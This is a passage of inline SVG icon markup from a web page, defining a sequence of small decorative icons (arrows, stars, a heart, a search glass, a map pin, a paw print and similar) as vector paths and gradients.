                <path d="m13.793 6.233-.693.574.693.836.693-.836-.693-.574zM2.404 11.746l.887-.153-.887.153zM13.793 24.75l-.494.752.494.325.494-.325-.494-.752zm11.81-13.004-.886-.153.886.153zM14.486 5.658C12.168 2.862 8.544 1.785 5.629 2.79A6.074 6.074 0 0 0 2.114 5.9c-.768 1.556-1.017 3.569-.597 6l1.774-.307c-.373-2.157-.122-3.763.437-4.896.555-1.123 1.443-1.846 2.487-2.206 2.12-.73 4.984.022 6.885 2.316l1.386-1.149zM1.517 11.9c.384 2.218 2.87 7.743 11.782 13.602l.988-1.504C5.651 18.32 3.565 13.176 3.291 11.593l-1.774.307zm12.969-5.093c1.89-2.28 4.86-3.056 7.106-2.312 1.107.366 2.044 1.098 2.631 2.22.591 1.13.865 2.73.494 4.878l1.773.307c.422-2.44.144-4.46-.672-6.019-.82-1.566-2.143-2.593-3.66-3.095-3-.992-6.73.063-9.058 2.872l1.386 1.149zm10.23 4.786c-.128.746-.792 2.417-2.557 4.646-1.748 2.208-4.544 4.921-8.86 7.759l.988 1.504c4.457-2.93 7.402-5.77 9.284-8.146 1.865-2.355 2.72-4.302 2.92-5.456l-1.774-.307z"
                      fill="#000"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 30 30" fill="none">
        <g id="icon-21" class="img">
            <g>
                <path d="M15 6.5v18.219m0 0L7 26.5m8-1.781 8 1.781M7 7.5l15-4" stroke="#000" stroke-width="1.8"
                      stroke-linecap="square"/>
                <circle cx="7" cy="14.5" r="4" stroke="#000" stroke-width="1.8"/>
                <circle cx="23" cy="10.5" r="4" stroke="#000" stroke-width="1.8"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 21 20" fill="none">
        <g id="icon-22" class="img">
            <g>
                <path d="M17.078 15.972a1.655 1.655 0 0 1-2.26.606l-.7 1.212a3.055 3.055 0 0 0 4.172-1.118l-1.212-.7zm-2.26.606a1.655 1.655 0 0 1-.606-2.26l-1.213-.7a3.055 3.055 0 0 0 1.118 4.172l.7-1.212zm-.606-2.26a1.655 1.655 0 0 1 2.26-.606l.7-1.213A3.055 3.055 0 0 0 13 13.617l1.213.7zm2.26-.606a1.655 1.655 0 0 1 .606 2.26l1.212.7a3.055 3.055 0 0 0-1.118-4.173l-.7 1.213zm-2.517-.351-3.728-2.153-.7 1.213 3.729 2.152.7-1.212zM18.29 3.318A3.055 3.055 0 0 0 14.117 2.2l.7 1.212a1.655 1.655 0 0 1 2.26.606l1.213-.7zM14.117 2.2A3.055 3.055 0 0 0 13 6.373l1.213-.7a1.655 1.655 0 0 1 .605-2.26l-.7-1.213zM13 6.373a3.055 3.055 0 0 0 4.173 1.118l-.7-1.212a1.655 1.655 0 0 1-2.26-.606l-1.213.7zm4.173 1.118a3.055 3.055 0 0 0 1.118-4.173l-1.212.7a1.655 1.655 0 0 1-.606 2.26l.7 1.213zm-3.917-2.074L9.527 7.569l.7 1.213 3.729-2.153-.7-1.212z"
                      fill="#000"/>
                <circle cx="6.737" cy="9.986" stroke="#000" stroke-width="1.4" r="3.925"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-23" class="img">
            <g>
                <path fill="#fff" d="M0 0h35v35H0z"/>
                <path opacity=".6" d="M7 29V16a3 3 0 0 1 3-3h18a3 3 0 0 1 3 3v13a3 3 0 0 1-3 3H10a3 3 0 0 1-3-3z"
                      fill="url(#a4)"/>
                <path d="M26.636 21.733h-2.17a2.49 2.49 0 0 1-2.49-2.49v0a2.49 2.49 0 0 1 2.49-2.49h2.17m0 4.98h1.457v-4.98h-1.457m0 4.98v4.45a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V12.547a3 3 0 0 1 3-3h17.636a3 3 0 0 1 3 3v4.207"
                      stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M26.636 21.733h-2.17a2.49 2.49 0 0 1-2.49-2.49v0a2.49 2.49 0 0 1 2.49-2.49h2.17m0 4.98h1.457v-4.98h-1.457m0 4.98v4.45a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V12.547a3 3 0 0 1 3-3h17.636a3 3 0 0 1 3 3v4.207"
                      stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="m14.582 3.737-2.854 5.809h8.277c.301-.685.723-1.708 1.205-2.632.482-.925.648-.99-.904-1.733L16.09 3.159c-.824-.394-1.205 0-1.507.578z"
                      stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="m14.582 3.737-2.854 5.809h8.277c.301-.685.723-1.708 1.205-2.632.482-.925.648-.99-.904-1.733L16.09 3.159c-.824-.394-1.205 0-1.507.578z"
                      stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="m6.273 9.546 2.854-5.81c.302-.577.683-.972 1.507-.577l3.276 1.57" stroke="#A2C617"
                      stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="m6.273 9.546 2.854-5.81c.302-.577.683-.972 1.507-.577l3.276 1.57" stroke="#94B80A"
                      stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <defs>
                    <linearGradient id="a4" x1="15.711" y1="34.891" x2="22.973" y2="7.327"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-24" class="img">
            <g>
                <path fill="#fff" d="M0 0h35v35H0z"/>
                <path opacity=".6"
                      d="M6.392 7.633C14.915 13.963 20 6 20 6s5.085 7.964 13.608 1.633C36.748 29.818 20 33 20 33S3.252 29.818 6.392 7.633z"
                      fill="url(#a5)"/>
                <path d="M2.392 3.633C10.915 9.963 16 2 16 2s5.085 7.964 13.608 1.633C32.748 25.818 16 29 16 29S-.748 25.818 2.392 3.633z"
                      stroke="#A2C617" stroke-width="1.4"/>
                <path d="M2.392 3.633C10.915 9.963 16 2 16 2s5.085 7.964 13.608 1.633C32.748 25.818 16 29 16 29S-.748 25.818 2.392 3.633z"
                      stroke="#94B80A" stroke-width="1.4"/>
                <defs>
                    <linearGradient id="a5" x1="16.163" y1="37.109" x2="28.35" y2="-.87" gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-25" class="img">
            <g>
                <path fill="#fff" d="M0 0h35v35H0z"/>
                <rect opacity=".6" x="8" y="8" width="24" height="25" rx="2" fill="url(#a6)"/>
                <path d="M7.84 8.808h16.32M7.84 13.615h16.32M7.84 18.423H18.4M6 29h20a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2H6a2 2 0 0 0-2 2v21a2 2 0 0 0 2 2z"
                      stroke="#A2C617" stroke-width="1.4"/>
                <path d="M7.84 8.808h16.32M7.84 13.615h16.32M7.84 18.423H18.4M6 29h20a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2H6a2 2 0 0 0-2 2v21a2 2 0 0 0 2 2z"
                      stroke="#94B80A" stroke-width="1.4"/>
                <defs>
                    <linearGradient id="a6" x1="16.711" y1="36.804" x2="28.714" y2="2.179"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-26" class="img">
            <g>
                <path fill="#fff" d="M0 0h35v35H0z"/>
                <g opacity=".6">
                    <path d="M21.154 12.078c0 2.253-1.399 4.079-3.124 4.079-1.726 0-3.124-1.826-3.124-4.079C14.906 9.826 16.305 8 18.03 8s3.124 1.826 3.124 4.078z"
                          fill="url(#a7)"/>
                    <path d="M14.025 15.73c1.024 2.016.603 4.261-.942 5.014-1.544.752-3.627-.273-4.652-2.29-1.025-2.016-.603-4.26.941-5.013 1.545-.753 3.628.272 4.653 2.289z"
                          fill="url(#b7)"/>
                    <path d="M23.95 16.665c-1.544-.752-1.965-2.997-.94-5.014 1.024-2.016 3.107-3.041 4.652-2.288 1.544.752 1.966 2.997.941 5.014-1.025 2.016-3.108 3.04-4.652 2.288z"
                          fill="url(#c7)"/>
                    <path d="M27.463 19.132c-1.184 1.643-1.124 3.68.135 4.55 1.259.87 3.239.242 4.423-1.401 1.184-1.643 1.124-3.68-.135-4.55-1.258-.87-3.239-.242-4.423 1.401z"
                          fill="url(#d7)"/>
                    <path d="M21.454 31.185c-.807-.314-1.612-.628-2.383-.754-1.041-.17-2.256 0-3.47.17-2.43.34-4.86.68-5.902-1.7-1.507-3.444.866-4.989 3.842-6.926l.324-.21c1.325-.866 1.995-1.823 2.565-2.638.773-1.106 1.364-1.95 3.162-1.95 2.511 0 3.34 1.976 4.11 3.81.187.448.372.887.576 1.287.303.594.872 1.145 1.474 1.728 1.464 1.419 3.126 3.03 1.65 5.92-1.526 2.987-3.74 2.123-5.948 1.263z"
                          fill="url(#e7)"/>
                </g>
                <ellipse cx="13.322" cy="7.119" rx="3.088" ry="4.119" fill="#A2C617"/>
                <ellipse cx="13.322" cy="7.119" rx="3.088" ry="4.119" fill="#94B80A"/>
                <ellipse rx="3.088" ry="4.119" transform="rotate(-26.466 29.205 -7.938) skewX(-.024)" fill="#A2C617"/>
                <ellipse rx="3.088" ry="4.119" transform="rotate(-26.466 29.205 -7.938) skewX(-.024)" fill="#94B80A"/>
                <ellipse rx="3.088" ry="4.119" transform="matrix(-.8952 -.44567 -.4453 .89538 21.009 8.064)"
                         fill="#A2C617"/>
                <ellipse rx="3.088" ry="4.119" transform="matrix(-.8952 -.44567 -.4453 .89538 21.009 8.064)"
                         fill="#94B80A"/>
                <ellipse rx="2.757" ry="3.677" transform="matrix(-.81694 -.57672 -.57632 .81722 24.899 15.834)"
                         fill="#A2C617"/>
                <ellipse rx="2.757" ry="3.677" transform="matrix(-.81694 -.57672 -.57632 .81722 24.899 15.834)"
                         fill="#94B80A"/>
                <path d="M14.352 25.656c2.846.475 6.175 3.605 8.234-.514 2.059-4.12-2.059-5.665-3.088-7.724-1.03-2.06-1.544-5.15-4.632-5.15-3.088 0-2.573 2.575-5.66 4.635-3.089 2.06-5.662 3.604-4.118 7.209 1.544 3.604 6.176 1.03 9.264 1.544z"
                      fill="#A2C617"/>
                <path d="M14.352 25.656c2.846.475 6.175 3.605 8.234-.514 2.059-4.12-2.059-5.665-3.088-7.724-1.03-2.06-1.544-5.15-4.632-5.15-3.088 0-2.573 2.575-5.66 4.635-3.089 2.06-5.662 3.604-4.118 7.209 1.544 3.604 6.176 1.03 9.264 1.544z"
                      fill="#94B80A"/>
                <defs>
                    <linearGradient id="a7" x1="16.945" y1="35.652" x2="27.739" y2="1.866"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                    <linearGradient id="b7" x1="16.945" y1="35.652" x2="27.739" y2="1.866"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                    <linearGradient id="c7" x1="16.945" y1="35.652" x2="27.739" y2="1.866"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                    <linearGradient id="d7" x1="16.945" y1="35.652" x2="27.739" y2="1.866"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                    <linearGradient id="e7" x1="16.945" y1="35.652" x2="27.739" y2="1.866"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-27" class="img">
            <g>
                <path fill="#fff" d="M0 0h35v35H0z"/>
                <circle opacity=".6" cx="20.5" cy="20.5" r="11.5" fill="url(#a8)"/>
                <path d="M8.85 4.568a11.686 11.686 0 0 0-4.278 4.28A11.687 11.687 0 0 0 3 14.703c0 1 .13 2.016.402 3.028a11.662 11.662 0 0 0 5.45 7.103 11.686 11.686 0 0 0 5.85 1.57m5.85-1.567a11.687 11.687 0 0 0 4.283-4.289 11.686 11.686 0 0 0 1.568-5.845c0-1-.13-2.017-.401-3.028a11.662 11.662 0 0 0-5.45-7.103A11.686 11.686 0 0 0 14.703 3"
                      stroke="#A2C617" stroke-width="1.4"/>
                <path d="M8.85 4.568a11.686 11.686 0 0 0-4.278 4.28A11.687 11.687 0 0 0 3 14.703c0 1 .13 2.016.402 3.028a11.662 11.662 0 0 0 5.45 7.103 11.686 11.686 0 0 0 5.85 1.57m5.85-1.567a11.687 11.687 0 0 0 4.283-4.289 11.686 11.686 0 0 0 1.568-5.845c0-1-.13-2.017-.401-3.028a11.662 11.662 0 0 0-5.45-7.103A11.686 11.686 0 0 0 14.703 3"
                      stroke="#94B80A" stroke-width="1.4"/>
                <path d="M6.464 3.418 9.38 4.2l-.781 2.916" stroke="#A2C617" stroke-width="1.4"/>
                <path d="M6.464 3.418 9.38 4.2l-.781 2.916" stroke="#94B80A" stroke-width="1.4"/>
                <path d="m23.278 25.57-2.916-.782.782-2.916" stroke="#A2C617" stroke-width="1.4"/>
                <path d="m23.278 25.57-2.916-.782.782-2.916" stroke="#94B80A" stroke-width="1.4"/>
                <defs>
                    <linearGradient id="a8" x1="17.348" y1="35.5" x2="28.039" y2="3.374" gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-28" class="img">
            <g>
                <path fill="#fff" d="M0 0h35v35H0z"/>
                <path opacity=".6"
                      d="M6.392 7.633C14.915 13.963 20 6 20 6s5.085 7.964 13.608 1.633C36.748 29.818 20 33 20 33S3.252 29.818 6.392 7.633z"
                      fill="url(#a9)"/>
                <path d="M2.392 3.633C10.915 9.963 16 2 16 2s5.085 7.964 13.608 1.633C32.748 25.818 16 29 16 29S-.748 25.818 2.392 3.633z"
                      stroke="#A2C617" stroke-width="1.4"/>
                <path d="M2.392 3.633C10.915 9.963 16 2 16 2s5.085 7.964 13.608 1.633C32.748 25.818 16 29 16 29S-.748 25.818 2.392 3.633z"
                      stroke="#94B80A" stroke-width="1.4"/>
                <defs>
                    <linearGradient id="a9" x1="16.163" y1="37.109" x2="28.35" y2="-.87" gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 36 35" fill="none">
        <g id="icon-29" class="img">
            <g>
                <g clip-path="url(#a10)">
                    <path d="M.5 0h35v35H.5z"/>
                    <path d="M6.5 28V14a3 3 0 0 1 3-3h23a3 3 0 0 1 3 3v14a3 3 0 0 1-3 3h-23a3 3 0 0 1-3-3z"
                          fill="url(#b10)"/>
                    <path d="M1.5 22V8a3 3 0 0 1 3-3h23a3 3 0 0 1 3 3v14a3 3 0 0 1-3 3h-23a3 3 0 0 1-3-3z"
                          stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                    <path d="M1.5 22V8a3 3 0 0 1 3-3h23a3 3 0 0 1 3 3v14a3 3 0 0 1-3 3h-23a3 3 0 0 1-3-3z"
                          stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                    <path d="m19.74 14.78-6.51 3.758v-7.517l6.51 3.759z" fill="#A2C617"/>
                    <path d="m19.74 14.78-6.51 3.758v-7.517l6.51 3.759z" fill="#94B80A"/>
                </g>
                <defs>
                    <linearGradient id="b10" x1="17.026" y1="34.044" x2="23.791" y2="4.567"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                    <clipPath id="a10">
                        <path fill="#fff" transform="translate(.5)" d="M0 0h35v35H0z"/>
                    </clipPath>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 6 7" fill="none">
        <g id="icon-30" class="img">
            <g>
                <path d="M5.928 3.5.036 6.902V.098L5.928 3.5z" fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 6 10" fill="none">
        <g id="icon-31" class="img">
            <g>
                <path d="M5 1 1 5l4 4" stroke="#000" stroke-width="1.4" stroke-linecap="square"
                      stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 6 10" fill="none">
        <g id="icon-32" class="img">
            <g>
                <path d="m1 1 4 4-4 4" stroke="#000" stroke-width="1.4" stroke-linecap="square"
                      stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 8 9" fill="none">
        <g id="icon-33" class="img">
            <g>
                <path d="M0 1h6.97m0 0L7 8m-.03-7L.61 7.415" stroke="#000" stroke-width="1.4"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 18 18" fill="none">
        <g id="icon-34" class="img">
            <g>
                <path d="M13.151 13.151A7.118 7.118 0 1 0 3.085 3.085 7.118 7.118 0 0 0 13.151 13.15zm0 0L17 17"
                      stroke="#000" stroke-width="1.8"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 12 8" fill="none">
        <g id="icon-35" class="img">
            <g>
                <path d="M1.923 3.808 4.59 6.5l5.333-5" stroke="#fff" stroke-width="1.8" stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 18 18" fill="none">
        <g id="icon-36" class="img">
            <g>
                <path fill="#fff" d="M0 0h18v18H0z"/>
                <path d="M15.3 7.2c0 6.18-6.3 9.45-6.3 9.45S2.7 13.38 2.7 7.2a6.3 6.3 0 1 1 12.6 0z" stroke="#000"
                      stroke-width="1.4"/>
                <circle cx="9" cy="7.2" stroke="#000" stroke-width="1.4" r="2.7"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 18 19" fill="none">
        <g id="icon-37" class="img">
            <g>
                <path fill="#fff" d="M0 .5h18v18H0z"/>
                <path d="M11.323 2.46a.7.7 0 0 0-1.197-.633L3.084 9.494a.7.7 0 0 0 .514 1.173l4.321.014-1.246 5.874a.7.7 0 0 0 1.218.599l7.042-8.28a.7.7 0 0 0-.53-1.153l-4.304-.014 1.224-5.248z"
                      stroke="#000" stroke-width="1.4" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 18 18" fill="none">
        <g id="icon-38" class="img">
            <g>
                <path fill="#fff" d="M0 0h18v18H0z"/>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M7.553 5.85c0-.346-.006-.693 0-1.043a.421.421 0 0 0-.448-.446c-.405.01-.813 0-1.219 0a.571.571 0 0 1-.13-.015.108.108 0 0 1-.075-.17.39.39 0 0 1 .068-.082l2.959-2.966a.39.39 0 0 1 .578 0l2.955 2.954c.055.055.118.116.082.201-.037.085-.13.08-.203.081-.391 0-.771.009-1.156 0a.427.427 0 0 0-.458.46v2.087a.422.422 0 0 1-.445.446c-.694-.008-1.387 0-2.086 0a.391.391 0 0 1-.43-.43V5.85h.008zm0 6.295v-1.139a.391.391 0 0 1 .42-.418h2.124a.412.412 0 0 1 .413.412c-.006.748 0 1.498 0 2.247a.451.451 0 0 0 .12.345.39.39 0 0 0 .288.12h1.117c.047 0 .095.005.142.016a.105.105 0 0 1 .072.164.402.402 0 0 1-.072.098l-2.893 2.885a.391.391 0 0 1-.555.018 2.181 2.181 0 0 1-.055-.052l-2.371-2.375a64.505 64.505 0 0 1-.486-.491c-.051-.053-.11-.109-.076-.19.034-.083.116-.082.189-.082h1.198a.398.398 0 0 0 .427-.422v-1.137h-.002zm-3.226-3.15v3.061a.622.622 0 0 1-.017.155.104.104 0 0 1-.164.07.487.487 0 0 1-.113-.087L1.138 9.3a.399.399 0 0 1 .008-.61l2.901-2.9c.056-.057.119-.118.202-.081.084.036.078.12.078.197v3.09-.001zm9.412 0V6.03a.685.685 0 0 1 .02-.183.098.098 0 0 1 .15-.064.38.38 0 0 1 .105.075c.956.956 1.912 1.91 2.868 2.862a.391.391 0 0 1 .019.54l-.057.06-1.854 1.85-.97.967c-.056.056-.114.117-.2.082-.087-.035-.075-.116-.08-.189V8.995h-.002z"
                      fill="#FF090B"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 18 19" fill="none">
        <g id="icon-39" class="img">
            <g>
                <path fill="#fff" d="M0 .5h18v18H0z"/>
                <path d="m6.704 13.858 1.649-6.914.44 7.056h1.855l-.566-9H7.19l-1.415 6.05L4.354 5H1.466L.9 14h1.855l.44-7.056 1.649 6.914h1.86z"
                      fill="#0061AF"/>
                <path d="M12.71 11.055c.13 1.694 2.66 1.404 3.753 1.04l.272 1.467c-2.556 1.024-5.973.358-5.973-3.121 0-4.634 6.338-5.14 6.338-.239 0 .37-.038.7-.066.853H12.71zm2.47-1.484c0-1.916-2.476-1.939-2.454 0h2.453z"
                      fill="#E60033"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 6 10" fill="none">
        <g id="icon-40" class="img">
            <g>
                <path d="m1 1 4 4-4 4" stroke="#fff" stroke-width="1.4" stroke-linecap="square"
                      stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 15 15" fill="none">
        <g id="icon-41" class="img">
            <g>
                <path d="M5.625 3.125 10 7.5l-4.375 4.375" stroke="#F1430C" stroke-width="1.8" stroke-linecap="square"/>
                <path d="M5.625 3.125 10 7.5l-4.375 4.375" stroke="#F2530C" stroke-width="1.8" stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 18 17" fill="none">
        <g id="icon-42" class="img">
            <g>
                <path d="m3.333 3 5.5 5.5m0 0 5.5 5.5m-5.5-5.5-5.5 5.5m5.5-5.5 5.5-5.5" stroke="#000" stroke-width="1.4"
                      stroke-linecap="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 19" fill="none">
        <g id="icon-43" class="img">
            <g>
                <path d="m10.238.238 2.939 5.955 6.571.955-4.755 4.635 1.123 6.545-5.878-3.09-5.878 3.09 1.122-6.545L.727 7.148 7.3 6.193 10.238.238z"
                      fill="#FFB628"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 16 15" fill="none">
        <g id="icon-44" class="img">
            <g>
                <path d="m8.19.19 2.351 4.764 5.258.764-3.805 3.709.898 5.236L8.19 12.19l-4.702 2.473.898-5.236L.582 5.718l5.257-.764L8.19.19z"
                      fill="#DCDCDC"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-45" class="img">
            <g>
                <path d="M2.5 4.32s2.143-.987 7.5-.987 7.5.988 7.5.988l-5.893 6.42v4.444l-3.214 1.482V10.74L2.5 4.32z"
                      stroke="#fff" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-46" class="img">
            <g>
                <path stroke="#A2C617" stroke-width="1.4" d="M3.333 3.333h5.614v5.614H3.333z"/>
                <path stroke="#000" stroke-width="1.4" d="M3.333 3.333h5.614v5.614H3.333z"/>
                <path stroke="#A2C617" stroke-width="1.4" d="M3.333 11.053h5.614v5.614H3.333z"/>
                <path stroke="#000" stroke-width="1.4" d="M3.333 11.053h5.614v5.614H3.333z"/>
                <path stroke="#A2C617" stroke-width="1.4" d="M11.053 3.333h5.614v5.614h-5.614z"/>
                <path stroke="#000" stroke-width="1.4" d="M11.053 3.333h5.614v5.614h-5.614z"/>
                <path stroke="#A2C617" stroke-width="1.4" d="M11.053 11.053h5.614v5.614h-5.614z"/>
                <path stroke="#000" stroke-width="1.4" d="M11.053 11.053h5.614v5.614h-5.614z"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-47" class="img">
            <g>
                <path stroke="#A2C617" stroke-width="1.4" d="M3.333 3.333h5.614v5.614H3.333z"/>
                <path stroke="#94B80A" stroke-width="1.4" d="M3.333 3.333h5.614v5.614H3.333z"/>
                <path stroke="#A2C617" stroke-width="1.4" d="M3.333 11.053h5.614v5.614H3.333z"/>
                <path stroke="#94B80A" stroke-width="1.4" d="M3.333 11.053h5.614v5.614H3.333z"/>
                <path stroke="#A2C617" stroke-width="1.4" d="M11.053 3.333h5.614v5.614h-5.614z"/>
                <path stroke="#94B80A" stroke-width="1.4" d="M11.053 3.333h5.614v5.614h-5.614z"/>
                <path stroke="#A2C617" stroke-width="1.4" d="M11.053 11.053h5.614v5.614h-5.614z"/>
                <path stroke="#94B80A" stroke-width="1.4" d="M11.053 11.053h5.614v5.614h-5.614z"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-48" class="img">
            <g>
                <path d="M3.333 5h13.334M3.333 8.333h13.334M3.333 11.667h13.334M3.333 15h13.334" stroke="#000"
                      stroke-width="1.4"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-49" class="img">
            <g>
                <path d="M3.333 5h13.334M3.333 8.333h13.334M3.333 11.667h13.334M3.333 15h13.334" stroke="#94B80A"
                      stroke-width="1.4"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 15 16" fill="none">
        <g id="icon-50" class="img">
            <g>
                <path d="m2.5 5.5 5 5 5-5" stroke="#000" stroke-width="1.4" stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 12 12" fill="none">
        <g id="icon-51" class="img">
            <g>
                <path d="m1 1 5 5m0 0 5 5M6 6l-5 5m5-5 5-5" stroke="#000" stroke-width="1.4" stroke-linecap="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 15 15" fill="none">
        <g id="icon-52" class="img">
            <g>
                <path d="m11.972 4.017.495-.495-.99-.99-.495.495.99.99zm-8.945 6.965-.494.495.99.99.494-.495-.99-.99zm7.955.99.495.495.99-.99-.495-.495-.99.99zM4.017 3.027l-.495-.494-.99.99.495.494.99-.99zm6.965 0L7.005 7.005l.99.99 3.977-3.978-.99-.99zM7.005 7.005l-3.978 3.977.99.99 3.978-3.977-.99-.99zm0 .99 3.977 3.977.99-.99-3.977-3.977-.99.99zm.99-.99L4.017 3.027l-.99.99 3.978 3.978.99-.99z"
                      fill="#556710"/>
                <path d="m11.972 4.017.495-.495-.99-.99-.495.495.99.99zm-8.945 6.965-.494.495.99.99.494-.495-.99-.99zm7.955.99.495.495.99-.99-.495-.495-.99.99zM4.017 3.027l-.495-.494-.99.99.495.494.99-.99zm6.965 0L7.005 7.005l.99.99 3.977-3.978-.99-.99zM7.005 7.005l-3.978 3.977.99.99 3.978-3.977-.99-.99zm0 .99 3.977 3.977.99-.99-3.977-3.977-.99.99zm.99-.99L4.017 3.027l-.99.99 3.978 3.978.99-.99z"
                      fill="#556710"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 11 2" fill="none">
        <g id="icon-53" class="img">
            <g>
                <circle cx="1.393" cy="1" r="1" fill="#fff"/>
                <circle cx="5.393" cy="1" r="1" fill="#fff"/>
                <circle cx="9.393" cy="1" r="1" fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 39 55" fill="none">
        <g id="icon-54" class="img">
            <g>
                <path d="M0 28.088c13.015 0 20.703-12.583 24.365-20.905C26.186 3.043 30.143 0 34.665 0H39v55h-4.42c-4.483 0-8.414-2.995-10.298-7.061C20.588 39.965 12.918 28.089 0 28.089z"
                      fill="#000"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 18 18" fill="none">
        <g id="icon-55" class="img">
            <g>
                <circle cx="9" cy="9" r="8.1" fill="#8744F4"/>
                <path fill="#F5FFD0" d="M4.5 4.5h9v1.8h-9zm0 3.6h9v1.8h-9z"/>
                <path fill="#F5FFD0" d="M8.1 14.4v-9h1.8v9z"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 21 20" fill="none">
        <g id="icon-55" class="img">
            <g>
                <g clip-path="url(#a11)">
                    <rect x="6.533" y="15.272" width="3.236" height="3.065" rx="1.533" stroke="#000"
                          stroke-width="1.8"/>
                    <rect x="14.082" y="15.272" width="3.236" height="3.065" rx="1.533" stroke="#000"
                          stroke-width="1.8"/>
